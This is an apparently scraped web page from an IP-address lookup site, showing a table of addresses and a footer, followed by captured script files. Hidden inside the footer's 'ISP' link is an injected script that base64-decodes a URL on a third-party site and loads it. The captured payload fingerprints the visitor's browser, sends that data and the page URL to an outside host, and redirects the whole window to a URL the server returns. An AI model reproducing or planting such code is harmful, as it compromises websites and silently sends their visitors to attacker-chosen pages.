                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.204">70.230.53.204</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.205">70.230.53.205</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.206">70.230.53.206</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.207">70.230.53.207</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.208">70.230.53.208</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.209">70.230.53.209</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.210">70.230.53.210</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.211">70.230.53.211</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.212">70.230.53.212</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.213">70.230.53.213</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.214">70.230.53.214</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.215">70.230.53.215</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.216">70.230.53.216</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.217">70.230.53.217</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.218">70.230.53.218</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.219">70.230.53.219</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.220">70.230.53.220</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.221">70.230.53.221</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.222">70.230.53.222</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.223">70.230.53.223</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.224">70.230.53.224</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.225">70.230.53.225</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.226">70.230.53.226</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.227">70.230.53.227</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.228">70.230.53.228</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.229">70.230.53.229</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.230">70.230.53.230</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.231">70.230.53.231</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.232">70.230.53.232</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.233">70.230.53.233</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.234">70.230.53.234</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.235">70.230.53.235</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.236">70.230.53.236</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.237">70.230.53.237</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.238">70.230.53.238</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.239">70.230.53.239</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.240">70.230.53.240</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.241">70.230.53.241</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.242">70.230.53.242</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.243">70.230.53.243</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.244">70.230.53.244</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.245">70.230.53.245</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.246">70.230.53.246</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.247">70.230.53.247</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.248">70.230.53.248</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.249">70.230.53.249</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.250">70.230.53.250</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.251">70.230.53.251</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.252">70.230.53.252</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.253">70.230.53.253</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.254">70.230.53.254</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.255">70.230.53.255</a></td>
                                    </tr>
                </table>

            </div>
            <div class="panel-footer clearfix">
                            </div>
         </div>
     </div>
    <div class="col-md-2 col-sm-12 col-xs-12 singlePageBannerWrap">
        <div class="singlePageBanner"></div>
    </div>
</div>

        </div>

<footer id="content-footer">
    <div class="row">
        <div class="col-md-3 col-sm-3 col-xs-3">
            <span class="footer-legal">Made with &#9829; Privatix</span>
        </div>
        <div class="col-md-9 col-sm-9 col-xs-9 text-right">
            <span class="footer-meta">

                <a href="https://temp-number.org" target="_blank" class="footer-link">Temp SMS Number</a> |
                <a href="https://whatismynumber.com" target="_blank" class="footer-link">What is my phone number</a> |
                <a href="https://10minemail.com" target="_blank" class="footer-link">10minutemail</a> |
                <a href="/articles" class="footer-link">Articles</a> |
                <a href="/internet-service-providers" class="footer-link">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></a> |
                <a href="/ip-owners-organizations" class="footer-link">ORG</a> |
                <a href="/contacts/" class="footer-link">Contacts</a> |
                <a href="/privacy-policy/"  class="footer-link">Privacy</a> |
                <a href="/terms-of-service/"  class="footer-link">Terms</a>
            </span>
            <a href="#content" class="footer-return-top">
                <span class="fa fa-arrow-up"></span>
            </a>
        </div>
    </div>
</footer>

</section>
</div>

<script type="text/javascript">
$(document).ready(function(){

    if (typeof script_warning !== 'undefined') {
        // Add warning info labels
        if ($(".doNotTrackInfo").data('enabled') == 0) {
            $(".doNotTrackInfo").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('Do not trach disabled', '.scripts_info');
        }
        if ($(".turbo").data('turbo') == 1) {
            $(".turbo").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('No turbo', '.privacy_info');
        }
        if ($(".vpn-link").text()!='' && $(".vpn-link").text() != 'Ethernet or modem') {
            $(".vpn").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('VPN not Ethernet or modem', '.privacy_info');
        }

        // Add danger warning labels
        if ($(".tor").data('tor') == 1) {
            $(".tor").append('<span class="label-danger empty-label-danger"></span>');
            script_warning.add_warning('Privacy', 'Tor enabled', '.privacy_warning');
        }
    }
});
</script>

<!-- BEGIN: PAGE SCRIPTS -->
<!-- END: PAGE SCRIPTS -->

<script>
  (function (d) {
    window.rum = {key: 'rtvxxn5f'};
    var script = d.createElement('script');
    script.src = 'https://cdn.perfops.net/rom3/rom3.min.js';
    script.type = 'text/javascript';
    script.defer = true;
    script.async = true;
    d.getElementsByTagName('head')[0].appendChild(script);
  })(document);
</script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B5K4JkIFPl5gHXGRtU-K8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768707776519');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ipleak.com/mf/js/fly.lang.js
body_size: 500
content:

(function($) {
    fly.lang = jQuery.extend({
        transl:{},
        loadVars: function (vars, obj) {
            var loadVars=[];
            me=this;
            $.each(vars,function(index,val){
                if (typeof me.transl[val]=='undefined')
                    loadVars.push(val);
            });
            jQuery.ajax({
                url: '/',
                data: {
                    ns: 'coms.system.transl',
                    action: 'interface',
                    sb: 'getVars',
                    vars: JSON.stringify(loadVars)
                },
                method: 'POST',
                dataType:'json',
                success: function (data) {
                    $.extend(me.transl,data.data);
                    //console.log(typeof obj);
                    if (typeof obj=='object')
                        obj.init();
                }
            });
        },
        get:function(v){
            me=this;
            if (typeof me.transl[v]=='object'){
                return me.transl[v]['entry_'+window.currentLang];
            }else if (typeof me.transl[v]=='string'){
                return me.transl[v];
            }
            return v;
        }
    });
})(jQuery);
    //new fly.lang();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'c4eb631afe3537d979df0ecbc66fddf6',
                    ex:1768708376278,
                    v: 'e34cf2bc-cc60-4f04-bc61-a49bdd2dc928',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    